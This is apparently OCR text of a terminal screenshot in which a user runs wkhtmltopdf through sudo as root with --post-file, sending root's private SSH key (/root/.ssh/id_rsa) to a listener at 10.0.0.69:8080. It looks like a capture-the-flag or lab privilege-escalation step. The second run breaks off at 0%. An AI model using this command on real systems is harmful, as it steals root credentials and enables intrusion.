 Activities Applications Places Terminator Mar 5 01:02 1
person@hotel: ~
person@hotel: ~ 132x35
person@hotel:~$ sudo -u root /usr/bin/wkhtmltopdf --post-file 'file' /root/.ssh/id_rsa http://10.0.0.69:8080 root.pdf
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
Loading page (1/2)
Printing pages (2/2)
Done
person@hotel:~$ sudo -u root /usr/bin/wkhtmltopdf --post-file 'file' /root/.ssh/id_rsa http://10.0.0.69:8080 root.pdf
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
Loading page (1/2)
[> ] 0%